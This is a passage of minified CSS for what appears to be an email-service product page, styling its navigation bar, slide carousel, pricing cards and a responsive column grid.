.now{float:right;color:#373d41}.wb-new-mail-nav .module-wrap{background:#fff}.wb-new-mail-nav .module-wrap .clearfix{clear:both}.wb-new-mail-nav .module-wrap .whitebg{height:38px;overflow:hidden}.wb-new-mail-nav .module-wrap .fixarea{height:51px;overflow:hidden}.wb-new-mail-nav .module-wrap .fixarea .gofix{overflow:hidden;background:#fff;border-bottom:1px solid #d7d8d9}.wb-new-mail-nav .module-wrap .fixarea .gofix .nav-box{position:relative;overflow:hidden;padding:0 200px}.wb-new-mail-nav .module-wrap .fixarea .gofix .nav-box .gobtn{display:none}.wb-new-mail-nav .module-wrap .fixarea .gofix .nav-box .nav-li{height:50px;text-align:center;overflow:hidden;cursor:pointer}.wb-new-mail-nav .module-wrap .fixarea .gofix .nav-box .nav-li .inner-text{display:inline-block;text-decoration:none;height:50px;line-height:50px;font-size:14px;color:#373d41;border-bottom:0}.wb-new-mail-nav .module-wrap .fixarea .gofix .nav-box .act .inner-text{color:#00c1de;border-bottom:2px solid #00c1de}.wb-new-mail-nav .module-wrap .fixarea .fix{width:100%;position:fixed;top:0;left:0;z-index:20}.wb-new-mail-nav .module-wrap .fixarea .fix .nav-box .gobtn{display:block;width:120px;height:50px;line-height:50px;text-align:center;position:absolute;text-decoration:none;right:0;top:0;font-size:14px;color:#fff;background:#00c1de}.wb-new-mail-nav .module-wrap .fixarea .fix .nav-box .gobtn:hover{background:#33cde5;transition:all .3s}@media (max-width:768px){.wb-new-mail-nav .module-wrap{display:none;overflow:hidden}}.wb-new-mail-slick .module-wrap{overflow:hidden;background:#fafafa}.wb-new-mail-slick .module-wrap .autoplay{position:relative}.wb-new-mail-slick .module-wrap .autoplay .slick-list{width:100%;position:relative;overflow:hidden;padding-bottom:5px}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track{position:relative;top:0;left:0}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-slide{display:block;height:100%;float:left;outline:none;z-index:9!important}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-slide .con{width:50%;padding:0 10px;box-sizing:border-box;position:absolute}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-slide .item{padding:0 10px;box-sizing:border-box;width:100%;height:100%}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-slide .item .itemA{box-shadow:0 0 15px rgba(186,204,207,.7);font-size:0}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-slide .item img{width:100%}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-slide .item .txt{padding:35px 50px 0;box-sizing:border-box;border:1px solid #d7d8d9;border-top-width:0}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-slide .item .txt p:first-child{font-size:23px;color:#373d41;margin-bottom:7px;line-height:100%}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-slide .item .txt p:nth-child(3){height:58px;overflow:hidden;font-size:14px;color:#777f84;line-height:20px;margin-bottom:20px}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-slide .item .txt .a{font-size:14px;color:#6bd3e7;text-decoration:none;margin-bottom:15px;display:inline-block}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-slide .item .txt .btm{color:#777f84;font-size:16px;line-height:54px;border-top:1px solid #e0e0e0}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-slide .item .txt .btm span{margin-right:24px}.wb-new-mail-slick .module-wrap .autoplay .slick-list .slick-track .slick-current{z-index:10!important}.wb-new-mail-slick .module-wrap .autoplay .slick-prev{left:-25px;background:url(//gtms01.alicdn.com/tps/i1/TB1iUkLHFXXXXcKXXXXXkAwGXXX-34-64.png) no-repeat;background-position:0 0;background-size:34px 64px}.wb-new-mail-slick .module-wrap .autoplay .slick-next,.wb-new-mail-slick .module-wrap .autoplay .slick-prev{top:250px;position:absolute;font-size:0;display:block;width:17px;height:32px;cursor:pointer;color:transparent;border:none;outline:none}.wb-new-mail-slick .module-wrap .autoplay .slick-next{right:-25px;background:url(//gtms01.alicdn.com/tps/i1/TB1iUkLHFXXXXcKXXXXXkAwGXXX-34-64.png) no-repeat;background-position:-17px 0;background-size:34px 64px}@media (max-width:768px){.wb-new-mail-slick .module-wrap{background:#fff}.wb-new-mail-slick .module-wrap .inner{overflow:hidden;padding-bottom:40px}.wb-new-mail-slick .module-wrap .inner .tit{line-height:33px;text-align:center;font-size:24px;color:#373d41;overflow:hidden;margin-bottom:48px}.wb-new-mail-slick .module-wrap .inner .autoplay .slick-list .slick-track .slick-slide .list-li{padding-left:30px;padding-right:30px}.wb-new-mail-slick .module-wrap .inner .autoplay .slick-list .slick-track .slick-slide .list-li .exp .exp-tit{height:49px;line-height:49px;text-align:right;margin-bottom:8px}}.wb-new-mail-title .module-wrap .bigtitle{line-height:100%;text-align:center}.wb-new-mail-title .module-wrap .bigtitle .tit{font-size:23px;color:#4d5154}.wb-new-mail-title .module-wrap .bigtitle .txt{color:#777f84;font-size:16px;margin-top:15px}.wb-new-mail-top .module-wrap{position:relative;z-index:10;padding-bottom:40px}.wb-new-mail-top .module-wrap .clearfix{clear:both}.wb-new-mail-top .module-wrap .all-in{position:absolute;width:100%;background:#fafafa;top:35px;left:0;right:0;bottom:0}.wb-new-mail-top .module-wrap .bgline{width:100%;height:70px;position:absolute;left:0;top:0;z-index:1;background:#222}.wb-new-mail-top .module-wrap .inner{position:relative;z-index:2}.wb-new-mail-top .module-wrap .inner .toparea{overflow:hidden;background:linear-gradient(-118deg,#00c1e0 1%,#098df9 93%);padding:0 26px}.wb-new-mail-top .module-wrap .inner .toparea .top-level{overflow:hidden}.wb-new-mail-top .module-wrap .inner .toparea .top-level .logo{position:relative;top:15px;width:30px;height:36px;overflow:hidden}.wb-new-mail-top .module-wrap .inner .toparea .top-level .tit{line-height:72px;overflow:hidden;font-size:24px;color:#fff}.wb-new-mail-top .module-wrap .inner .toparea .top-level .bu{float:right;font-size:14px;line-height:72px;color:#fff}.wb-new-mail-top .module-wrap .inner .toparea .top-level .in-box{width:100%;overflow:hidden}.wb-new-mail-top .module-wrap .inner .toparea .top-level .in-box .info{width:100%;height:47px;line-height:46px;font-size:14px;color:#fff;border-top:1px dashed hsla(0,0%,100%,.25);overflow:hidden}.wb-new-mail-top .module-wrap .inner .toparea .top-level .in-box .info span{display:inline-block;vertical-align:middle;position:relative;top:-1px;width:36px;height:16px;line-height:16px;background:#ff8a00;margin-right:15px;font-size:12px;text-indent:4px}.wb-new-mail-top .module-wrap .inner .pro{background:#fff}.wb-new-mail-top .module-wrap .inner .pro .pro-li{border:1px solid #ddd;border-left:0;position:relative;z-index:1;transition:box-shadow .3s cubic-bezier(.4,0,.2,1)}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con{padding:0 10px 36px;text-align:center;position:relative}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .pro-tit{display:inline-block;padding-top:15px;height:45px;line-height:30px;font-size:22px;color:#373d41;position:relative}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .pro-tit img{width:14px;top:20px;right:-18px;position:absolute}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .pro-info{line-height:20px;text-align:center;font-size:14px;color:#777f84;overflow:hidden;padding-bottom:15px;border-bottom:1px dashed #bcc1c4}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .feature{padding:12px 24px 15px;border-top:1px dashed #bcc1c4;border-bottom:1px dashed #bcc1c4;color:#5d6164;line-height:20px;font-size:0}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .feature .span{display:inline-block;width:50%;text-align:left;box-sizing:border-box;font-size:14px;color:#777f84;margin-top:9px;overflow:hidden;white-space:nowrap;vertical-align:top}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .feature .span i{display:inline-block;color:#373d41;font-weight:700;text-align:right;margin-right:4px}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .feature .span span{display:inline-block;font-weight:700;text-align:right;margin-right:4px}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .exp{height:132px;margin:12px 0;overflow:hidden}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .exp .exp-li{line-height:33px;font-size:18px;color:#373d41;text-align:center;overflow:hidden}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .exp .have{color:#373d41}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .pro-price{text-align:center;margin-bottom:8px;margin-top:20px}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .pro-price .price{display:inline-block;line-height:50px;text-align:center;font-size:36px;color:#00c1de;position:relative}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .pro-price .price span{font-weight:400;font-size:18px;line-height:25px}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .pro-price .price i{font-size:18px;vertical-align:super}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .pro-price .pro-price-left-37{left:39px}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .pro-price .pro-price-decorator{display:none;position:relative;margin-top:8px;margin-bottom:20px;margin-left:4px;width:74px;height:18px}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .lian{text-align:center}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .lian .golink{display:inline-block;width:128px;height:36px;overflow:hidden;margin:0 auto;line-height:36px;background:#00c1de;text-align:center;font-size:14px;color:#fff;vertical-align:middle;text-decoration:none}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .lian .golink:hover{color:#fff!important;background-color:rgba(0,193,222,.9);background:#33cde5;transition:all .3s}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .lian .other{vertical-align:middle;font-size:14px;line-height:36px;margin-left:20px;color:#ff8a00;display:inline-block}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .Freelink{display:block;width:144px;overflow:hidden;margin:10px auto 0;line-height:100%;text-align:center;font-size:14px;color:#33cde5;position:absolute;left:50%;transform:translateX(-50%)}.wb-new-mail-top .module-wrap .inner .pro .pro-li:nth-last-child(2) .exp .have:first-child,.wb-new-mail-top .module-wrap .inner .pro .pro-li:nth-last-child(3) .exp .have:first-child{color:#35b34a}.wb-new-mail-top .module-wrap .inner .pro .pro-li:nth-last-child(2){border:1px solid #ff8a00;border-top:none;position:relative}.wb-new-mail-top .module-wrap .inner .pro .pro-li:nth-last-child(2) .hot{width:40px;position:absolute;right:0;top:0}.wb-new-mail-top .module-wrap .inner .pro .pro-li-out{border:1px solid #ddd!important;border-left:0!important;position:relative}.wb-new-mail-top .module-wrap .inner .pro .pro-li-out .hot{display:none}.wb-new-mail-top .module-wrap .inner .pro .pro-li:first-child{border-left:1px solid #ddd}.wb-new-mail-top .module-wrap .inner .pro .pro-li:hover{position:relative;z-index:2;box-shadow:0 0 15px 0 rgba(0,0,0,.15)}.w-pop{border:1px solid #fff!important}.w-btn-primary{height:auto!important;line-height:32px!important;padding:0 24px!important;background-color:#00c1de!important;border:none!important}.w-btn-primary:hover{background-color:#33cde5!important}@media (max-width:768px){.wb-new-mail-top .module-wrap .all-in{top:0}.wb-new-mail-top .module-wrap .inner .pro .pro-li{border:1px solid #ddd;border-top:0}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .exp .exp-li{height:28px;text-align:center;line-height:28px;overflow:hidden;margin-bottom:11px;font-size:16px;text-overflow:ellipsis;white-space:nowrap;padding-left:0}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .exp .exp-li img{position:static;margin-right:3px}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .exp .exp-li span{margin-left:4px}.wb-new-mail-top .module-wrap .inner .pro .pro-li .pro-con .golink{display:block;width:100%;height:36px;overflow:hidden;color:#fff}}


.dn-font-display2{font-size:48px;line-height:68px}.dn-font-display1{font-size:36px;line-height:54px}.dn-container h1,.dn-font-headline{font-size:24px;line-height:36px;font-weight:400}.dn-container h2,.dn-font-base-title-2{font-size:20px;font-weight:700;line-height:30px}.dn-container h3,.dn-font-base-title-1{font-size:18px;font-weight:700;line-height:24px}.dn-container h4,.dn-font-subhead{color:#73777a;margin-bottom:0;font-size:16px;font-weight:400;line-height:24px}.dn-font-body-3{font-size:14px;line-height:24px;font-weight:700}.dn-font-body-1,.dn-font-body-2,p{font-size:14px;font-weight:400;line-height:24px}.dn-font-body-1{color:#73777a}.dn-font-caption{font-size:12px;color:#9b9ea0}

.clearfix:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.ellipsis{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}.multi-line-ellipsis{overflow:hidden;position:relative;line-height:1.2em;max-height:3.6em;text-align:justify;padding-right:0}.multi-line-ellipsis:before{content:"...";position:absolute;right:0;bottom:0;background:#fff}.multi-line-ellipsis:after{content:"";position:absolute;right:0;width:1em;height:1em;margin-top:.2em;background:#fff}.hide-text{font:0/0 a;text-shadow:none;color:transparent}.center-tl{position:relative}.center-tl>.inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.center-td{text-align:center;display:table}.center-td>.inner{display:table-cell;vertical-align:middle}.dn-container{margin-right:auto;margin-left:auto;min-width:100%}.dn-container,.dn-container.gutter-20{padding-right:10px;padding-left:10px}@media (min-width:769px){.dn-container{min-width:1000px}}@media (min-width:1000px){.dn-container{min-width:100%}}@media (min-width:1200px){.dn-container{min-width:1200px;max-width:1200px}}.dn-container-fluid{width:100%;margin-right:auto;margin-left:auto}.dn-container-fluid,.dn-container-fluid.gutter-20{padding-right:10px;padding-left:10px}.dn-row{margin-right:-2.5px;margin-left:-2.5px}.dn-row:after{content:"";display:table;clear:both}@media (min-width:769px){.dn-row{margin-right:-10px;margin-left:-10px}}@media (min-width:1000px){.dn-row{margin-right:-10px;margin-left:-10px}}@media (min-width:1200px){.dn-row{margin-right:-10px;margin-left:-10px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.dn-col-lg,.dn-col-lg-1,.dn-col-lg-2,.dn-col-lg-3,.dn-col-lg-4,.dn-col-lg-5,.dn-col-lg-6,.dn-col-lg-7,.dn-col-lg-8,.dn-col-lg-9,.dn-col-lg-10,.dn-col-lg-11,.dn-col-lg-12,.dn-col-lg-13,.dn-col-lg-14,.dn-col-lg-15,.dn-col-lg-16,.dn-col-lg-17,.dn-col-lg-18,.dn-col-lg-19,.dn-col-lg-20,.dn-col-lg-21,.dn-col-lg-22,.dn-col-lg-23,.dn-col-lg-24,.dn-col-md,.dn-col-md-1,.dn-col-md-2,.dn-col-md-3,.dn-col-md-4,.dn-col-md-5,.dn-col-md-6,.dn-col-md-7,.dn-col-md-8,.dn-col-md-9,.dn-col-md-10,.dn-col-md-11,.dn-col-md-12,.dn-col-md-13,.dn-col-md-14,.dn-col-md-15,.dn-col-md-16,.dn-col-md-17,.dn-col-md-18,.dn-col-md-19,.dn-col-md-20,.dn-col-md-21,.dn-col-md-22,.dn-col-md-23,.dn-col-md-24,.dn-col-sm,.dn-col-sm-1,.dn-col-sm-2,.dn-col-sm-3,.dn-col-sm-4,.dn-col-sm-5,.dn-col-sm-6,.dn-col-sm-7,.dn-col-sm-8,.dn-col-sm-9,.dn-col-sm-10,.dn-col-sm-11,.dn-col-sm-12,.dn-col-sm-13,.dn-col-sm-14,.dn-col-sm-15,.dn-col-sm-16,.dn-col-sm-17,.dn-col-sm-18,.dn-col-sm-19,.dn-col-sm-20,.dn-col-sm-21,.dn-col-sm-22,.dn-col-sm-23,.dn-col-sm-24,.dn-col-xs,.dn-col-xs-1,.dn-col-xs-2,.dn-col-xs-3,.dn-col-xs-4,.dn-col-xs-5,.dn-col-xs-6,.dn-col-xs-7,.dn-col-xs-8,.dn-col-xs-9,.dn-col-xs-10,.dn-col-xs-11,.dn-col-xs-12,.dn-col-xs-13,.dn-col-xs-14,.dn-col-xs-15,.dn-col-xs-16,.dn-col-xs-17,.dn-col-xs-18,.dn-col-xs-19,.dn-col-xs-20,.dn-col-xs-21,.dn-col-xs-22,.dn-col-xs-23,.dn-col-xs-24{position:relative;min-height:1px;padding-right:2.5px;padding-left:2.5px}@media (min-width:769px){.dn-col-lg,.dn-col-lg-1,.dn-col-lg-2,.dn-col-lg-3,.dn-col-lg-4,.dn-col-lg-5,.dn-col-lg-6,.dn-col-lg-7,.dn-col-lg-8,.dn-col-lg-9,.dn-col-lg-10,.dn-col-lg-11,.dn-col-lg-12,.dn-col-lg-13,.dn-col-lg-14,.dn-col-lg-15,.dn-col-lg-16,.dn-col-lg-17,.dn-col-lg-18,.dn-col-lg-19,.dn-col-lg-20,.dn-col-lg-21,.dn-col-lg-22,.dn-col-lg-23,.dn-col-lg-24,.dn-col-md,.dn-col-md-1,.dn-col-md-2,.dn-col-md-3,.dn-col-md-4,.dn-col-md-5,.dn-col-md-6,.dn-col-md-7,.dn-col-md-8,.dn-col-md-9,.dn-col-md-10,.dn-col-md-11,.dn-col-md-12,.dn-col-md-13,.dn-col-md-14,.dn-col-md-15,.dn-col-md-16,.dn-col-md-17,.dn-col-md-18,.dn-col-md-19,.dn-col-md-20,.dn-col-md-21,.dn-col-md-22,.dn-col-md-23,.dn-col-md-24,.dn-col-sm,.dn-col-sm-1,.dn-col-sm-2,.dn-col-sm-3,.dn-col-sm-4,.dn-col-sm-5,.dn-col-sm-6,.dn-col-sm-7,.dn-col-sm-8,.dn-col-sm-9,.dn-col-sm-10,.dn-col-sm-11,.dn-col-sm-12,.dn-col-sm-13,.dn-col-sm-14,.dn-col-sm-15,.dn-col-sm-16,.dn-col-sm-17,.dn-col-sm-18,.dn-col-sm-19,.dn-col-sm-20,.dn-col-sm-21,.dn-col-sm-22,.dn-col-sm-23,.dn-col-sm-24,.dn-col-xs,.dn-col-xs-1,.dn-col-xs-2,.dn-col-xs-3,.dn-col-xs-4,.dn-col-xs-5,.dn-col-xs-6,.dn-col-xs-7,.dn-col-xs-8,.dn-col-xs-9,.dn-col-xs-10,.dn-col-xs-11,.dn-col-xs-12,.dn-col-xs-13,.dn-col-xs-14,.dn-col-xs-15,.dn-col-xs-16,.dn-col-xs-17,.dn-col-xs-18,.dn-col-xs-19,.dn-col-xs-20,.dn-col-xs-21,.dn-col-xs-22,.dn-col-xs-23,.dn-col-xs-24{padding-right:10px;padding-left:10px}}@media (min-width:1000px){.dn-col-lg,.dn-col-lg-1,.dn-col-lg-2,.dn-col-lg-3,.dn-col-lg-4,.dn-col-lg-5,.dn-col-lg-6,.dn-col-lg-7,.dn-col-lg-8,.dn-col-lg-9,.dn-col-lg-10,.dn-col-lg-11,.dn-col-lg-12,.dn-col-lg-13,.dn-col-lg-14,.dn-col-lg-15,.dn-col-lg-16,.dn-col-lg-17,.dn-col-lg-18,.dn-col-lg-19,.dn-col-lg-20,.dn-col-lg-21,.dn-col-lg-22,.dn-col-lg-23,.dn-col-lg-24,.dn-col-md,.dn-col-md-1,.dn-col-md-2,.dn-col-md-3,.dn-col-md-4,.dn-col-md-5,.dn-col-md-6,.dn-col-md-7,.dn-col-md-8,.dn-col-md-9,.dn-col-md-10,.dn-col-md-11,.dn-col-md-12,.dn-col-md-13,.dn-col-md-14,.dn-col-md-15,.dn-col-md-16,.dn-col-md-17,.dn-col-md-18,.dn-col-md-19,.dn-col-md-20,.dn-col-md-21,.dn-col-md-22,.dn-col-md-23,.dn-col-md-24,.dn-col-sm,.dn-col-sm-1,.dn-col-sm-2,.dn-col-sm-3,.dn-col-sm-4,.dn-col-sm-5,.dn-col-sm-6,.dn-col-sm-7,.dn-col-sm-8,.dn-col-sm-9,.dn-col-sm-10,.dn-col-sm-11,.dn-col-sm-12,.dn-col-sm-13,.dn-col-sm-14,.dn-col-sm-15,.dn-col-sm-16,.dn-col-sm-17,.dn-col-sm-18,.dn-col-sm-19,.dn-col-sm-20,.dn-col-sm-21,.dn-col-sm-22,.dn-col-sm-23,.dn-col-sm-24,.dn-col-xs,.dn-col-xs-1,.dn-col-xs-2,.dn-col-xs-3,.dn-col-xs-4,.dn-col-xs-5,.dn-col-xs-6,.dn-col-xs-7,.dn-col-xs-8,.dn-col-xs-9,.dn-col-xs-10,.dn-col-xs-11,.dn-col-xs-12,.dn-col-xs-13,.dn-col-xs-14,.dn-col-xs-15,.dn-col-xs-16,.dn-col-xs-17,.dn-col-xs-18,.dn-col-xs-19,.dn-col-xs-20,.dn-col-xs-21,.dn-col-xs-22,.dn-col-xs-23,.dn-col-xs-24{padding-right:10px;padding-left:10px}}@media (min-width:1200px){.dn-col-lg,.dn-col-lg-1,.dn-col-lg-2,.dn-col-lg-3,.dn-col-lg-4,.dn-col-lg-5,.dn-col-lg-6,.dn-col-lg-7,.dn-col-lg-8,.dn-col-lg-9,.dn-col-lg-10,.dn-col-lg-11,.dn-col-lg-12,.dn-col-lg-13,.dn-col-lg-14,.dn-col-lg-15,.dn-col-lg-16,.dn-col-lg-17,.dn-col-lg-18,.dn-col-lg-19,.dn-col-lg-20,.dn-col-lg-21,.dn-col-lg-22,.dn-col-lg-23,.dn-col-lg-24,.dn-col-md,.dn-col-md-1,.dn-col-md-2,.dn-col-md-3,.dn-col-md-4,.dn-col-md-5,.dn-col-md-6,.dn-col-md-7,.dn-col-md-8,.dn-col-md-9,.dn-col-md-10,.dn-col-md-11,.dn-col-md-12,.dn-col-md-13,.dn-col-md-14,.dn-col-md-15,.dn-col-md-16,.dn-col-md-17,.dn-col-md-18,.dn-col-md-19,.dn-col-md-20,.dn-col-md-21,.dn-col-md-22,.dn-col-md-23,.dn-col-md-24,.dn-col-sm,.dn-col-sm-1,.dn-col-sm-2,.dn-col-sm-3,.dn-col-sm-4,.dn-col-sm-5,.dn-col-sm-6,.dn-col-sm-7,.dn-col-sm-8,.dn-col-sm-9,.dn-col-sm-10,.dn-col-sm-11,.dn-col-sm-12,.dn-col-sm-13,.dn-col-sm-14,.dn-col-sm-15,.dn-col-sm-16,.dn-col-sm-17,.dn-col-sm-18,.dn-col-sm-19,.dn-col-sm-20,.dn-col-sm-21,.dn-col-sm-22,.dn-col-sm-23,.dn-col-sm-24,.dn-col-xs,.dn-col-xs-1,.dn-col-xs-2,.dn-col-xs-3,.dn-col-xs-4,.dn-col-xs-5,.dn-col-xs-6,.dn-col-xs-7,.dn-col-xs-8,.dn-col-xs-9,.dn-col-xs-10,.dn-col-xs-11,.dn-col-xs-12,.dn-col-xs-13,.dn-col-xs-14,.dn-col-xs-15,.dn-col-xs-16,.dn-col-xs-17,.dn-col-xs-18,.dn-col-xs-19,.dn-col-xs-20,.dn-col-xs-21,.dn-col-xs-22,.dn-col-xs-23,.dn-col-xs-24{padding-right:10px;padding-left:10px}}.dn-col-xs-1{float:left;width:4.16667%}.dn-col-xs-2{float:left;width:8.33333%}.dn-col-xs-3{float:left;width:12.5%}.dn-col-xs-4{float:left;width:16.66667%}.dn-col-xs-5{float:left;width:20.83333%}.dn-col-xs-6{float:left;width:25%}.dn-col-xs-7{float:left;width:29.16667%}.dn-col-xs-8{float:left;width:33.33333%}.dn-col-xs-9{float:left;width:37.5%}.dn-col-xs-10{float:left;width:41.66667%}.dn-col-xs-11{float:left;width:45.83333%}.dn-col-xs-12{float:left;width:50%}.dn-col-xs-13{float:left;width:54.16667%}.dn-col-xs-14{float:left;width:58.33333%}.dn-col-xs-15{float:left;width:62.5%}.dn-col-xs-16{float:left;width:66.66667%}.dn-col-xs-17{float:left;width:70.83333%}.dn-col-xs-18{float:left;width:75%}.dn-col-xs-19{float:left;width:79.16667%}.dn-col-xs-20{float:left;width:83.33333%}.dn-col-xs-21{float:left;width:87.5%}.dn-col-xs-22{float:left;width:91.66667%}.dn-col-xs-23{float:left;width:95.83333%}.dn-col-xs-24{float:left;width:100%}.dn-pull-xs-0{right:auto}.dn-pull-xs-1{right:4.16667%}.dn-pull-xs-2{right:8.33333%}.dn-pull-xs-3{right:12.5%}.dn-pull-xs-4{right:16.66667%}.dn-pull-xs-5{right:20.83333%}.dn-pull-xs-6{right:25%}.dn-pull-xs-7{right:29.16667%}.dn-pull-xs-8{right:33.33333%}.dn-pull-xs-9{right:37.5%}.dn-pull-xs-10{right:41.66667%}.dn-pull-xs-11{right:45.83333%}.dn-pull-xs-12{right:50%}.dn-pull-xs-13{right:54.16667%}.dn-pull-xs-14{right:58.33333%}.dn-pull-xs-15{right:62.5%}.dn-pull-xs-16{right:66.66667%}.dn-pull-xs-17{right:70.83333%}.dn-pull-xs-18{right:75%}.dn-pull-xs-19{right:79.16667%}.dn-pull-xs-20{right:83.33333%}.dn-pull-xs-21{right:87.5%}.dn-pull-xs-22{right:91.66667%}.dn-pull-xs-23{right:95.83333%}.dn-pull-xs-24{right:100%}.dn-push-xs-0{left:auto}.dn-push-xs-1{left:4.16667%}.dn-push-xs-2{left:8.33333%}.dn-push-xs-3{left:12.5%}.dn-push-xs-4{left:16.66667%}.dn-push-xs-5{left:20.83333%}.dn-push-xs-6{left:25%}.dn-push-xs-7{left:29.16667%}.dn-push-xs-8{left:33.33333%}.dn-push-xs-9{left:37.5%}.dn-push-xs-10{left:41.66667%}.dn-push-xs-11{left:45.83333%}.dn-push-xs-12{left:50%}.dn-push-xs-13{left:54.16667%}.dn-push-xs-14{left:58.33333%}.dn-push-xs-15{left:62.5%}.dn-push-xs-16{left:66.66667%}.dn-push-xs-17{left:70.83333%}.dn-push-xs-18{left:75%}.dn-push-xs-19{left:79.16667%}.dn-push-xs-20{left:83.33333%}.dn-push-xs-21{left:87.5%}.dn-push-xs-22{left:91.66667%}.dn-push-xs-23{left:95.83333%}.dn-push-xs-24{left:100%}.dn-offset-xs-1{margin-left:4.16667%}.dn-offset-xs-2{margin-left:8.33333%}.dn-offset-xs-3{margin-left:12.5%}.dn-offset-xs-4{margin-left:16.66667%}.dn-offset-xs-5{margin-left:20.83333%}.dn-offset-xs-6{margin-left:25%}.dn-offset-xs-7{margin-left:29.16667%}.dn-offset-xs-8{margin-left:33.33333%}.dn-offset-xs-9{margin-left:37.5%}.dn-offset-xs-10{margin-left:41.66667%}.dn-offset-xs-11{margin-left:45.83333%}.dn-offset-xs-12{margin-left:50%}.dn-offset-xs-13{margin-left:54.16667%}.dn-offset-xs-14{margin-left:58.33333%}.dn-offset-xs-15{margin-left:62.5%}.dn-offset-xs-16{margin-left:66.66667%}.dn-offset-xs-17{margin-left:70.83333%}.dn-offset-xs-18{margin-left:75%}.dn-offset-xs-19{margin-left:79.16667%}.dn-offset-xs-20{margin-left:83.33333%}.dn-offset-xs-21{margin-left:87.5%}.dn-offset-xs-22{margin-left:91.66667%}.dn-offset-xs-23{margin-left:95.83333%}@media (min-width:769px){.dn-col-sm-1{float:left;width:4.16667%}.dn-col-sm-2{float:left;width:8.33333%}.dn-col-sm-3{float:left;width:12.5%}.dn-col-sm-4{float:left;width:16.66667%}.dn-col-sm-5{float:left;width:20.83333%}.dn-col-sm-6{float:left;width:25%}.dn-col-sm-7{float:left;width:29.16667%}.dn-col-sm-8{float:left;width:33.33333%}.dn-col-sm-9{float:left;width:37.5%}.dn-col-sm-10{float:left;width:41.66667%}.dn-col-sm-11{float:left;width:45.83333%}.dn-col-sm-12{float:left;width:50%}.dn-col-sm-13{float:left;width:54.16667%}.dn-col-sm-14{float:left;width:58.33333%}.dn-col-sm-15{float:left;width:62.5%}.dn-col-sm-16{float:left;width:66.66667%}.dn-col-sm-17{float:left;width:70.83333%}.dn-col-sm-18{float:left;width:75%}.dn-col-sm-19{float:left;width:79.16667%}.dn-col-sm-20{float:left;width:83.33333%}.dn-col-sm-21{float:left;width:87.5%}.dn-col-sm-22{float:left;width:91.66667%}.dn-col-sm-23{float:left;width:95.83333%}.dn-col-sm-24{float:left;width:100%}.dn-pull-sm-0{right:auto}.dn-pull-sm-1{right:4.16667%}.dn-pull-sm-2{right:8.33333%}.dn-pull-sm-3{right:12.5%}.dn-pull-sm-4{right:16.66667%}.dn-pull-sm-5{right:20.83333%}.dn-pull-sm-6{right:25%}.dn-pull-sm-7{right:29.16667%}.dn-pull-sm-8{right:33.33333%}.dn-pull-sm-9{right:37.5%}.dn-pull-sm-10{right:41.66667%}.dn-pull-sm-11{right:45.83333%}.dn-pull-sm-12{right:50%}.dn-pull-sm-13{right:54.16667%}.dn-pull-sm-14{right:58.33333%}.dn-pull-sm-15{right:62.5%}.dn-pull-sm-16{right:66.66667%}.dn-pull-sm-17{right:70.83333%}.dn-pull-sm-18{right:75%}.dn-pull-sm-19{right:79.16667%}.dn-pull-sm-20{right:83.33333%}.dn-pull-sm-21{right:87.5%}.dn-pull-sm-22{right:91.66667%}.dn-pull-sm-23{right:95.83333%}.dn-pull-sm-24{right:100%}.dn-push-sm-0{left:auto}.dn-push-sm-1{left:4.16667%}.dn-push-sm-2{left:8.33333%}.dn-push-sm-3{left:12.5%}.dn-push-sm-4{left:16.66667%}.dn-push-sm-5{left:20.83333%}.dn-push-sm-6{left:25%}.dn-push-sm-7{left:29.16667%}.dn-push-sm-8{left:33.33333%}.dn-push-sm-9{left:37.5%}.dn-push-sm-10{left:41.66667%}.dn-push-sm-11{left:45.83333%}.dn-push-sm-12{left:50%}.dn-push-sm-13{left:54.16667%}.dn-push-sm-14{left:58.33333%}.dn-push-sm-15{left:62.5%}.dn-push-sm-16{left:66.66667%}.dn-push-sm-17{left:70.83333%}.dn-push-sm-18{left:75%}.dn-push-sm-19{left:79.16667%}.dn-push-sm-20{left:83.33333%}.dn-push-sm-21{left:87.5%}.dn-push-sm-22{left:91.66667%}.dn-push-sm-23{left:95.83333%}.dn-push-sm-24{left:100%}.dn-offset-sm-0